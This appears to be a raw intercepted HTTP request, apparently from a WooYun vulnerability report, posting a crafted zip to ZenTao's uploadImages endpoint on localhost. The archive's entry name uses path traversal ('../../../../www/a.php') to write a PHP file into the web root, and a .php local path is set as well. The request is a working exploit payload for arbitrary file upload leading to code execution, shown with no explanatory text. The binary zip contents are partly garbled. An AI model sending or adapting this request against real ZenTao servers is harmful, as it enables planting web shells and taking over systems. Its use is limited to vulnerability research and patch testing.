 Raw Params Headers Hex
POST /zentao/index.php?m=file&f=uploadImages&module=html&params=1 HTTP/1.1
Host: 127.0.0.1
Proxy-Connection: keep-alive
Content-Length: 497
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*
Origin: http://127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML,
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryItrfYBeAfh
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: projectTaskOrder=status%2Cid_desc; lang=zh-cn; theme=default; lastP
sid=u9qa7dia7t1eds2vpqn5gj0di2
------WebKitFormBoundaryItrfYBeAfhsZ6drq
Content-Disposition: form-data; name="localUrl"
C:\fakepath\1.php
------WebKitFormBoundaryItrfYBeAfhsZ6drq
Content-Disposition: form-data; name="file"; filename="1.zip"
Content-Type: application/octet-stream
PK kMNG _ aaaaaaaaaaaaaaaaa.php /
../../../../www/a.php
www.wooyun.org
! m}! m}! PK